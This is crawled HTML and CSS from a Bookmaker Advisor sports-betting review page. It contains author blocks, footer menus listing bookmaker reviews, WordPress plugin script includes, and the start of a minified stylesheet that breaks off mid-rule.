                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"e217597458"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main 